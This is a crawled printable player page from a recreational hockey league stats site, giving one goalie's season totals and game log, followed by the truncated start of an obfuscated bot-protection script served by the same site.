

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=5478052&seasonid=8050
body_size: 2335
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Fall/Winter 2011/12)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Chris Pike				(
		FRD Cheapskates - FR D		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 43 Chris Pike</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  G <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<br>
<table width="97%" border="0" cellpadding="3" cellspacing="1" align="center">
  <tr>
    <td class="cellTeamPlayer" colspan="14">Goalie Stats</td>
  </tr>
    <tr class="fields">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">OTL</td>
        <td width="6%" align="right">SOL</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
        <td width="6%" align="right">SV</td>
    <td width="6%" align="right">SV%</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=413131&seasonid=9868">Fr Cheapskates</a> (
        FR/MK D        ) </td>
    <td>2</td>
    <td>90</td>
    <td>1</td>
    <td>1</td>
        <td>
    0	</td>
        <td>
    		</td>
        <td>0</td>
    <td>5</td>
    <td>2.50</td>
        <td>21</td>
    <td>0.808</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=389635&seasonid=9263">FR Cheapskates</a> (
        FR D        ) </td>
    <td>3</td>
    <td>135</td>
    <td>1</td>
    <td>2</td>
        <td>
    0	</td>
        <td>
    		</td>
        <td>0</td>
    <td>8</td>
    <td>2.67</td>
        <td>72</td>
    <td>0.900</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=347317&seasonid=8050">FRD Cheapskates</a> (
        FR D        ) </td>
    <td>22</td>
    <td>939</td>
    <td>11</td>
    <td>11</td>
        <td>
    5	</td>
        <td>
    	 - 	</td>
        <td>2</td>
    <td>63</td>
    <td>2.82</td>
        <td>448</td>
    <td>0.877</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=319840&seasonid=7389">FRMKPLD Cheapskates</a> (
        FRMKPL D        ) </td>
    <td>12</td>
    <td>545</td>
    <td>8</td>
    <td>4</td>
        <td>
    1	</td>
        <td>
    	 - 	</td>
        <td>1</td>
    <td>35</td>
    <td>2.89</td>
        <td>252</td>
    <td>0.878</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=278928&seasonid=6412">CBLK Cheapskates 6Seed</a> (
        PL-FR-MK C        ) </td>
    <td>2</td>
    <td>90</td>
    <td>1</td>
    <td>1</td>
        <td>
    0	</td>
        <td>
    	 - 	</td>
        <td>0</td>
    <td>10</td>
    <td>5.00</td>
        <td>50</td>
    <td>0.833</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=278844&seasonid=6412">FRD CheapSkates 5 seed</a> (
        FR-MK D         ) </td>
    <td>27</td>
    <td>1208</td>
    <td>13</td>
    <td>13</td>
        <td>
    2	</td>
        <td>
    	 - 	</td>
        <td>1</td>
    <td>106</td>
    <td>3.95</td>
        <td>671</td>
    <td>0.864</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=254344&seasonid=5709">FRCBlk Cheapskates</a> (
        FR-PL C BL        ) </td>
    <td>2</td>
    <td>90</td>
    <td>1</td>
    <td>1</td>
        <td>
    0	</td>
        <td>
    	 - 	</td>
        <td>0</td>
    <td>9</td>
    <td>4.50</td>
        <td>52</td>
    <td>0.852</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=253648&seasonid=5709">FRD Cheapskates</a> (
        FR MK D        ) </td>
    <td>14</td>
    <td>641</td>
    <td>10</td>
    <td>4</td>
        <td>
    1	</td>
        <td>
    	 - 	</td>
        <td>2</td>
    <td>42</td>
    <td>2.95</td>
        <td>349</td>
    <td>0.893</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=162718&seasonid=3234">PL Skateful Dead</a> (
        PL D Black        ) </td>
    <td>3</td>
    <td>135</td>
    <td>2</td>
    <td>1</td>
        <td>
    0	</td>
        <td>
    	 - 	</td>
        <td>0</td>
    <td>7</td>
    <td>2.33</td>
        <td>65</td>
    <td>0.903</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008/2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=162307&seasonid=3234">FR Cheapskates</a> (
        FR D        ) </td>
    <td>32</td>
    <td>1409</td>
    <td>22</td>
    <td>10</td>
        <td>
    1	</td>
        <td>
    	 - 	</td>
        <td>2</td>
    <td>81</td>
    <td>2.59</td>
        <td>497</td>
    <td>0.860</td>
      </tr>
  

  <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>119</td>
    <td>5282</td>
    <td>70</td>
    <td>48</td>
        <td>10</td>
        <td>0</td>
        <td>8</td>
    <td>366</td>

    <td>2.91	</td>

        <td>2477</td>
    <td>0.871</td>
      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Goalie Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">DESC</td>
		    <td align="right">MIN</td>
		    <td align="right">GA</td>
		    <td align="right">SA</td>
		    <td align="right">SV</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">10/31/11</td><td align="left"><a href="players-boxscore.html?gameid=1762838">FRD Cheapskates at FRD ESC</a></td><td align="center">5-4</td><td align="center"> W</td><td>42:00</td><td>4</span></td><td>41</td><td>37</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/07/11</td><td align="left"><a href="players-boxscore.html?gameid=1762843">FRD Cheapskates at FRD Down Under</a></td><td align="center">3-4</td><td align="center"> OTL</td><td>45:41</td><td>4</span></td><td>34</td><td>30</td></tr><tr class="lightGrey" align="right"><td align="center">11/22/11</td><td align="left"><a href="players-boxscore.html?gameid=1762855">FRD Cheapskates at FRD Snipers</a></td><td align="center">3-0</td><td align="center"> W</td><td>42:00</td><td><span class="highlight">0</span></td><td>12</td><td>12</td></tr><tr bgcolor="ffffff" align="right"><td align="center">11/29/11</td><td align="left"><a href="players-boxscore.html?gameid=1762858">FRD Cheapskates at FRD Old Dogs</a></td><td align="center">5-0</td><td align="center"> W</td><td>42:00</td><td><span class="highlight">0</span></td><td>20</td><td>20</td></tr><tr class="lightGrey" align="right"><td align="center">12/06/11</td><td align="left"><a href="players-boxscore.html?gameid=1762863">FRD Cheapskates at FRD Budweiser</a></td><td align="center">5-2</td><td align="center"> W</td><td>42:00</td><td>2</span></td><td>27</td><td>25</td></tr><tr bgcolor="ffffff" align="right"><td align="center">12/22/11</td><td align="left"><a href="players-boxscore.html?gameid=1762876">FRD Cheapskates at FRD X Men</a></td><td align="center">5-3</td><td align="center"> W</td><td>42:00</td><td>3</span></td><td>26</td><td>23</td></tr><tr class="lightGrey" align="right"><td align="center">01/03/12</td><td align="left"><a href="players-boxscore.html?gameid=1762879">FRD Cheapskates at FRD Hab Nots</a></td><td align="center">0-3</td><td align="center"> L</td><td>42:00</td><td>3</span></td><td>3</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/10/12</td><td align="left"><a href="players-boxscore.html?gameid=1762884">FRD Cheapskates at FRD ESC</a></td><td align="center">2-3</td><td align="center"> OTL</td><td>43:14</td><td>3</span></td><td>24</td><td>21</td></tr><tr class="lightGrey" align="right"><td align="center">01/24/12</td><td align="left"><a href="players-boxscore.html?gameid=1762892">FRD Cheapskates at FRD More Cowbell</a></td><td align="center">3-4</td><td align="center"> L</td><td>42:00</td><td>4</span></td><td>24</td><td>20</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/31/12</td><td align="left"><a href="players-boxscore.html?gameid=1762899">FRD Cheapskates at FRD Snipers</a></td><td align="center">5-1</td><td align="center"> W</td><td>42:00</td><td>1</span></td><td>12</td><td>11</td></tr><tr class="lightGrey" align="right"><td align="center">02/16/12</td><td align="left"><a href="players-boxscore.html?gameid=1762910">FRD Cheapskates at FRD Budweiser</a></td><td align="center">1-4</td><td align="center"> L</td><td>41:59</td><td>3</span></td><td>22</td><td>19</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/23/12</td><td align="left"><a href="players-boxscore.html?gameid=1762916">FRD Cheapskates at FRD Beer</a></td><td align="center">6-3</td><td align="center"> W</td><td>41:51</td><td>2</span></td><td>19</td><td>17</td></tr><tr class="lightGrey" align="right"><td align="center">03/13/12</td><td align="left"><a href="players-boxscore.html?gameid=1762928">FRD Cheapskates at FRD Hab Nots</a></td><td align="center">4-3</td><td align="center"> W</td><td>42:00</td><td>3</span></td><td>24</td><td>21</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/15/12</td><td align="left"><a href="players-boxscore.html?gameid=1762932">FRD Cheapskates at FRD ESC</a></td><td align="center">0-6</td><td align="center"> L</td><td>42:00</td><td>6</span></td><td>33</td><td>27</td></tr><tr class="lightGrey" align="right"><td align="center">03/27/12</td><td align="left"><a href="players-boxscore.html?gameid=1762944">FRD Cheapskates at FRD More Cowbell</a></td><td align="center">4-2</td><td align="center"> W</td><td>42:00</td><td>2</span></td><td>28</td><td>26</td></tr><tr bgcolor="ffffff" align="right"><td align="center">04/05/12</td><td align="left"><a href="players-boxscore.html?gameid=1762954">FRD Cheapskates at FRD Old Dogs</a></td><td align="center">3-4</td><td align="center"> OTL</td><td>47:00</td><td>3</span></td><td>24</td><td>21</td></tr><tr class="lightGrey" align="right"><td align="center">04/10/12</td><td align="left"><a href="players-boxscore.html?gameid=1762959">FRD Cheapskates at FRD Budweiser</a></td><td align="center">4-5</td><td align="center"> OTL</td><td>47:00</td><td>4</span></td><td>30</td><td>26</td></tr><tr bgcolor="ffffff" align="right"><td align="center">04/12/12</td><td align="left"><a href="players-boxscore.html?gameid=1762960">FRD Cheapskates at FRD Beer</a></td><td align="center">3-7</td><td align="center"> L</td><td>39:35</td><td>6</span></td><td>19</td><td>13</td></tr><tr class="lightGrey" align="right"><td align="center">05/01/12</td><td align="left"><a href="players-boxscore.html?gameid=1762976">FRD Cheapskates at FRD ESC</a></td><td align="center">2-3</td><td align="center"> OTL</td><td>45:20</td><td>3</span></td><td>30</td><td>27</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/16/12</td><td align="left"><a href="players-boxscore.html?gameid=1762983">FRD Cheapskates at FRD More Cowbell</a></td><td align="center">3-2</td><td align="center"> W</td><td>42:00</td><td>2</span></td><td>23</td><td>21</td></tr><tr class="lightGrey" align="right"><td align="center">05/22/12</td><td align="left"><a href="players-boxscore.html?gameid=1762947">FRD Cheapskates at FRD Snipers</a></td><td align="center">3-1</td><td align="center"> W</td><td>42:00</td><td>1</span></td><td>18</td><td>17</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/03/12</td><td align="left"><a href="players-boxscore.html?gameid=1932852">FRD Cheapskates at FRD ESC</a></td><td align="center">1-4</td><td align="center"> L</td><td>40:45</td><td>4</span></td><td>18</td><td>14</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1066287230" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1066287230
body_size: 19011
content:
var _0x09db=['\x77\x71\x6a\x44\x6a\x38\x4b\x65\x77\x36\x58\x43\x71\x30\x76\x43\x72\x42\x77\x47\x48\x6d\x6e\x44\x6e\x4d\x4b\x55\x77\x37\x6a\x44\x67\x73\x4f\x33\x77\x36\x5a\x69\x58\x63\x4b\x67\x77\x35\x72\x44\x68\x7a\x77\x54\x5a\x6e\x6a\x44\x75\x73\x4b\x77','\x57\x42\x62\x43\x6b\x38\x4b\x6a\x77\x35\x54\x43\x71\x38\x4f\x2f\x77\x70\x48\x44\x75\x41\x41\x62\x77\x34\x76\x43\x72\x57\x72\x43\x6f\x41\x3d\x3d','\x58\x67\x48\x43\x6a\x73\x4b\x7a\x77\x35\x6a\x43\x74\x38\x4f\x69','\x43\x6a\x54\x43\x73\x4d\x4b\x62\x77\x70\x6c\x68\x4b\x67\x72\x43\x71\x56\x48\x44\x6a\x57\x4c\x44\x6c\x79\x4d\x3d','\x42\x63\x4b\x62\x4e\x6e\x38\x43\x77\x36\x44\x43\x6f\x77\x3d\x3d','\x42\x54\x54\x43\x71\x58\x72\x43\x73\x73\x4f\x6b\x45\x63\x4f\x63\x77\x71\x34\x55\x43\x73\x4b\x2f\x77\x35\x49\x75','\x49\x55\x70\x45\x46\x46\x4e\x6b','\x63\x4d\x4f\x79\x77\x36\x37\x44\x6a\x67\x66\x44\x73\x63\x4b\x37','\x66\x63\x4f\x6e\x77\x71\x70\x6a\x77\x6f\x50\x43\x72\x58\x46\x44\x77\x34\x78\x6f\x55\x67\x3d\x3d','\x63\x73\x4f\x6c\x77\x37\x44\x44\x6d\x41\x76\x44\x73\x4d\x4b\x74\x77\x6f\x51\x6f\x77\x36\x48\x43\x73\x68\x59\x61','\x4e\x73\x4b\x55\x46\x77\x3d\x3d','\x77\x6f\x58\x43\x6a\x42\x37\x44\x6a\x6c\x41\x63\x77\x6f\x72\x43\x75\x73\x4b\x61\x55\x6c\x34\x43\x45\x67\x66\x43\x67\x73\x4f\x73\x4e\x77\x67\x3d','\x49\x63\x4b\x71\x77\x70\x73\x76\x77\x6f\x6a\x43\x70\x4d\x4f\x78\x4e\x63\x4b\x4f\x77\x37\x33\x43\x69\x44\x66\x43\x6d\x54\x7a\x43\x75\x38\x4f\x69\x41\x77\x3d\x3d','\x41\x63\x4b\x64\x62\x38\x4b\x50\x49\x67\x3d\x3d','\x5a\x38\x4f\x59\x77\x36\x58\x44\x67\x4d\x4b\x77\x77\x36\x41\x2b\x77\x35\x49\x3d','\x53\x6c\x6a\x43\x69\x4d\x4f\x37\x77\x6f\x56\x6b\x48\x58\x48\x43\x76\x38\x4f\x75\x77\x37\x6a\x43\x67\x73\x4f\x6a\x77\x6f\x50\x44\x6d\x73\x4b\x4e\x77\x72\x4d\x6d','\x64\x73\x4f\x50\x77\x35\x2f\x44\x68\x38\x4b\x32\x77\x37\x6f\x3d','\x77\x36\x58\x43\x6e\x38\x4b\x67\x77\x34\x78\x77\x77\x34\x70\x61\x42\x51\x3d\x3d','\x47\x44\x41\x77\x77\x72\x50\x43\x68\x56\x4a\x57\x43\x58\x63\x35\x77\x35\x30\x75\x49\x73\x4f\x63\x54\x67\x3d\x3d','\x64\x6e\x33\x44\x76\x56\x6a\x44\x68\x67\x3d\x3d','\x48\x33\x77\x65\x64\x4d\x4f\x47\x77\x6f\x67\x56\x77\x35\x6e\x43\x6c\x7a\x77\x52\x77\x34\x2f\x43\x69\x67\x33\x44\x6d\x38\x4f\x4d\x77\x35\x64\x49\x77\x72\x6b\x71','\x77\x36\x2f\x43\x67\x4d\x4f\x6c\x77\x72\x58\x44\x71\x32\x34\x3d','\x77\x6f\x62\x43\x74\x73\x4b\x41\x77\x71\x41\x6c\x77\x72\x51\x52\x77\x71\x62\x43\x6b\x63\x4f\x37','\x77\x36\x54\x43\x6d\x63\x4f\x36\x77\x71\x2f\x44\x75\x48\x7a\x44\x6e\x30\x48\x43\x74\x55\x33\x44\x6d\x30\x77\x78\x77\x36\x37\x43\x73\x55\x78\x2f\x43\x33\x38\x47\x77\x34\x66\x43\x6c\x63\x4b\x59','\x49\x4d\x4b\x69\x77\x70\x6b\x2b\x77\x6f\x49\x3d','\x77\x71\x35\x52\x77\x35\x4d\x3d','\x65\x47\x48\x43\x6c\x47\x77\x36\x4a\x79\x64\x64','\x77\x34\x6e\x44\x69\x56\x4d\x44\x77\x6f\x7a\x44\x69\x73\x4b\x6d\x52\x79\x56\x6a\x4e\x32\x38\x63\x55\x32\x50\x43\x68\x53\x59\x41\x45\x32\x39\x61\x77\x34\x44\x44\x72\x42\x74\x74\x77\x6f\x30\x3d','\x50\x56\x6a\x44\x67\x31\x39\x30','\x53\x69\x54\x44\x70\x69\x41\x2b\x57\x63\x4f\x7a','\x4c\x31\x64\x55\x46\x41\x3d\x3d','\x77\x70\x52\x68\x77\x35\x62\x43\x6f\x73\x4b\x31\x64\x46\x77\x3d','\x46\x63\x4f\x57\x41\x6e\x63\x59\x41\x77\x3d\x3d','\x77\x37\x48\x44\x67\x6c\x63\x43\x77\x6f\x44\x44\x69\x63\x4b\x6d\x51\x7a\x56\x75\x49\x54\x55\x38\x55\x32\x6e\x43\x6c\x53\x46\x4b\x42\x33\x45\x3d','\x77\x37\x44\x43\x6a\x73\x4b\x35\x77\x37\x70\x35','\x48\x6d\x50\x43\x74\x51\x3d\x3d','\x65\x33\x58\x43\x6a\x6d\x34\x39\x45\x53\x6c\x63\x57\x67\x51\x3d','\x77\x71\x33\x43\x6e\x4d\x4b\x62\x77\x6f\x34\x64\x77\x37\x35\x56\x77\x34\x2f\x43\x68\x6c\x72\x43\x6a\x30\x55\x64\x77\x6f\x55\x57\x61\x51\x6e\x44\x6d\x53\x54\x43\x6b\x6a\x6f\x3d','\x77\x70\x59\x67\x77\x34\x54\x44\x73\x4d\x4f\x59','\x46\x4d\x4b\x4a\x77\x71\x63\x3d','\x77\x36\x6e\x44\x6e\x6b\x30\x44\x77\x70\x33\x44\x74\x73\x4f\x74\x52\x53\x64\x79\x4d\x41\x3d\x3d','\x41\x4d\x4b\x56\x62\x63\x4b\x65\x4b\x4d\x4f\x34\x53\x63\x4b\x6a\x4f\x73\x4f\x51\x77\x37\x55\x65\x77\x72\x48\x44\x69\x57\x54\x44\x74\x7a\x37\x44\x70\x56\x30\x4f\x62\x4d\x4f\x55\x56\x56\x59\x7a\x56\x4d\x4f\x47\x56\x41\x3d\x3d','\x77\x70\x39\x73\x77\x35\x4c\x43\x73\x38\x4b\x6b\x64\x51\x3d\x3d','\x57\x63\x4b\x4f\x48\x6b\x56\x4c\x66\x33\x6f\x54\x77\x36\x4c\x44\x76\x77\x50\x43\x6b\x63\x4f\x75\x52\x45\x50\x44\x74\x6e\x6a\x44\x68\x42\x59\x77\x77\x34\x51\x3d','\x65\x63\x4b\x43\x45\x6d\x5a\x6f\x57\x6a\x45\x65\x77\x36\x6e\x44\x74\x41\x4c\x43\x6a\x4d\x4f\x79\x56\x6d\x50\x44\x72\x58\x6e\x44\x67\x6c\x30\x38\x77\x35\x2f\x44\x6e\x51\x72\x43\x6b\x45\x38\x59\x5a\x79\x31\x49','\x46\x38\x4b\x6a\x77\x72\x46\x76\x49\x41\x3d\x3d','\x77\x72\x77\x36\x43\x56\x44\x43\x73\x38\x4f\x77\x77\x70\x50\x43\x76\x30\x44\x43\x71\x46\x45\x3d','\x77\x72\x6e\x43\x69\x73\x4b\x54\x77\x70\x4c\x44\x6d\x38\x4f\x2f\x53\x53\x77\x3d','\x43\x56\x62\x44\x67\x45\x5a\x30\x52\x51\x37\x43\x75\x6e\x49\x42\x4d\x63\x4f\x72\x61\x47\x58\x43\x6e\x4d\x4b\x76\x77\x72\x74\x30\x77\x37\x4e\x2f\x56\x73\x4f\x6d\x77\x70\x45\x35\x52\x63\x4f\x49\x56\x6a\x6e\x44\x74\x4d\x4f\x4b\x55\x68\x72\x44\x6d\x38\x4f\x6f\x43\x4d\x4b\x69\x77\x72\x6e\x44\x70\x31\x7a\x43\x73\x73\x4b\x69\x5a\x38\x4f\x64\x44\x73\x4f\x58\x56\x79\x58\x44\x6e\x63\x4b\x58\x50\x42\x78\x72\x65\x43\x55\x69\x63\x63\x4b\x53\x77\x36\x76\x44\x6f\x57\x70\x6a\x66\x48\x4a\x57\x77\x6f\x37\x44\x71\x4d\x4f\x44\x77\x70\x55\x54\x44\x6e\x6e\x43\x6a\x73\x4b\x38\x77\x34\x2f\x43\x76\x6c\x73\x68\x48\x31\x54\x44\x68\x38\x4b\x6a\x45\x48\x67\x6b','\x4d\x48\x50\x43\x6a\x4d\x4b\x4f\x41\x51\x3d\x3d','\x4c\x73\x4b\x30\x77\x70\x34\x3d','\x59\x58\x50\x43\x6b\x51\x3d\x3d','\x4b\x68\x6b\x46\x4e\x68\x66\x43\x6f\x68\x55\x75\x45\x41\x3d\x3d','\x46\x38\x4b\x6e\x77\x71\x39\x70\x4c\x4d\x4b\x68\x77\x71\x45\x52','\x54\x73\x4b\x39\x77\x6f\x76\x43\x6f\x73\x4b\x5a\x4e\x4d\x4b\x54\x4b\x51\x3d\x3d','\x48\x33\x49\x4d\x65\x41\x3d\x3d','\x51\x44\x37\x44\x71\x44\x63\x32\x54\x73\x4f\x63\x77\x71\x59\x50\x77\x36\x2f\x44\x6b\x43\x72\x44\x71\x78\x38\x4a\x57\x4d\x4f\x58\x77\x71\x74\x38\x54\x7a\x63\x3d','\x4e\x32\x56\x70\x55\x4d\x4f\x45','\x46\x6a\x70\x6e\x77\x71\x72\x44\x67\x4d\x4f\x6f\x77\x71\x37\x44\x70\x4d\x4b\x54\x77\x71\x70\x46\x77\x72\x55\x3d','\x45\x73\x4b\x49\x4a\x6d\x5a\x46\x77\x36\x62\x43\x71\x51\x6c\x70\x77\x70\x39\x4e\x77\x70\x42\x71\x77\x35\x4c\x43\x6e\x6c\x50\x44\x67\x79\x5a\x6b\x50\x63\x4b\x2b\x58\x77\x3d\x3d','\x5a\x63\x4f\x57\x77\x35\x72\x44\x67\x63\x4b\x6e','\x42\x58\x49\x37\x61\x63\x4f\x54\x77\x6f\x41\x50\x77\x35\x45\x3d','\x4b\x48\x50\x43\x6c\x73\x4b\x53\x41\x38\x4f\x74\x52\x63\x4f\x76\x5a\x38\x4b\x51\x4c\x63\x4b\x51\x43\x78\x5a\x61\x77\x35\x49\x4f\x65\x67\x7a\x44\x74\x73\x4b\x37\x53\x73\x4f\x51\x77\x6f\x6f\x3d','\x48\x79\x7a\x43\x71\x77\x3d\x3d','\x43\x54\x33\x43\x71\x63\x4b\x51\x77\x70\x74\x6f\x55\x41\x48\x43\x76\x45\x55\x3d','\x77\x6f\x59\x30\x77\x34\x62\x44\x70\x73\x4f\x4a\x77\x37\x77\x75\x65\x77\x3d\x3d','\x56\x7a\x4c\x44\x75\x53\x63\x2b\x52\x63\x4b\x63\x77\x71\x56\x49\x77\x36\x2f\x44\x69\x79\x45\x3d','\x62\x57\x4e\x67\x64\x63\x4f\x58','\x77\x71\x77\x32\x46\x55\x62\x43\x6f\x73\x4f\x73\x77\x34\x6a\x43\x74\x46\x48\x43\x72\x6b\x52\x6a\x77\x71\x38\x3d','\x77\x71\x7a\x43\x6c\x4d\x4b\x5a\x77\x70\x38\x58','\x48\x63\x4b\x74\x48\x38\x4f\x4f\x77\x37\x54\x43\x70\x41\x3d\x3d','\x4c\x6c\x62\x44\x6a\x6c\x70\x34','\x45\x73\x4b\x54\x59\x73\x4b\x4b\x4c\x73\x4f\x51\x4d\x63\x4b\x52\x4c\x63\x4f\x62\x77\x35\x51\x72\x77\x72\x66\x44\x68\x47\x50\x44\x6f\x41\x3d\x3d','\x77\x6f\x66\x43\x6a\x78\x44\x44\x6e\x46\x67\x76\x77\x72\x76\x43\x71\x73\x4b\x48\x61\x41\x31\x4a\x47\x67\x44\x43\x69\x41\x3d\x3d','\x77\x71\x6a\x43\x6e\x63\x4b\x70\x77\x70\x58\x44\x6e\x63\x4f\x6c','\x45\x73\x4b\x52\x45\x47\x38\x4a\x77\x35\x44\x43\x74\x44\x56\x71\x77\x70\x35\x42\x77\x6f\x78\x4a\x77\x70\x50\x44\x68\x41\x33\x44\x6a\x6a\x64\x70\x4d\x73\x4b\x76\x52\x51\x3d\x3d','\x4d\x58\x76\x43\x6a\x73\x4b\x66\x43\x38\x4f\x37\x48\x38\x4f\x49\x58\x4d\x4f\x36\x43\x73\x4b\x36\x4b\x79\x64\x38\x77\x37\x30\x37\x51\x44\x41\x3d','\x49\x47\x68\x49\x4d\x38\x4b\x47\x77\x34\x38\x3d','\x77\x71\x67\x49\x77\x36\x7a\x44\x67\x63\x4f\x34\x77\x35\x73\x65\x56\x6d\x39\x75\x4a\x4d\x4b\x2b','\x4b\x6c\x4e\x62\x44\x6b\x42\x32\x77\x37\x6e\x43\x6d\x67\x33\x43\x70\x41\x49\x6d\x77\x70\x41\x51\x77\x34\x41\x38\x64\x4d\x4b\x6e\x55\x63\x4b\x62\x4c\x63\x4f\x55\x41\x41\x6b\x75\x41\x38\x4f\x6a\x59\x38\x4f\x67','\x77\x37\x44\x44\x69\x6c\x55\x54\x77\x6f\x6f\x3d','\x4d\x68\x55\x4e','\x4c\x58\x6e\x43\x6f\x30\x31\x46\x77\x37\x42\x6d\x47\x33\x30\x3d','\x4d\x38\x4f\x62\x77\x6f\x6a\x43\x74\x6b\x59\x4d\x77\x70\x4c\x43\x6f\x38\x4b\x4f\x64\x77\x46\x6f\x44\x48\x7a\x44\x68\x6a\x6a\x43\x71\x69\x37\x44\x76\x63\x4f\x78\x77\x6f\x30\x70\x77\x37\x6a\x44\x73\x4d\x4b\x6b\x5a\x6c\x4d\x3d','\x4e\x4d\x4b\x6d\x49\x41\x3d\x3d','\x58\x63\x4b\x31\x77\x36\x50\x44\x69\x77\x48\x43\x67\x57\x49\x3d','\x58\x77\x33\x43\x6b\x73\x4b\x6b\x77\x35\x37\x43\x7